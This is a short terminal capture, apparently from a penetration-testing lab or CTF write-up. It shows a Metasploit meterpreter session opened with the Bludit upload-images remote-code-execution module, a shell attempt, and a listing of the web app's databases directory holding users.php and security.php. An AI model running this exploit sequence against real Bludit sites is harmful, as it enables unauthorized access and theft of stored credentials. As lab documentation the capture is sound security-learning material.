 /bin/bash 135x30
msf6 exploit(linux/http/bludit_upload_images_exec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 4556 created.
Channel 4 created.
whoami
ls
duh
^C
Terminate channel 4? [y/N]  y
meterpreter > ls
Listing: /var/www/bludit-3.10.0a/bl-content/databases
=====================================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  438    fil   2020-05-19 14:33:34 +0530  categories.php
100644/rw-r--r--  3437   fil   2020-05-19 14:33:34 +0530  pages.php
40755/rwxr-xr-x   4096   dir   2020-05-19 14:33:34 +0530  plugins
100644/rw-r--r--  42844  fil   2020-05-19 14:33:34 +0530  security.php
100644/rw-r--r--  1319   fil   2020-05-19 14:33:34 +0530  site.php
100644/rw-r--r--  2276   fil   2020-05-19 14:33:34 +0530  syslog.php
100644/rw-r--r--  52     fil   2020-05-19 14:33:34 +0530  tags.php
100644/rw-r--r--  597    fil   2020-05-19 14:40:13 +0530  users.php
meterpreter >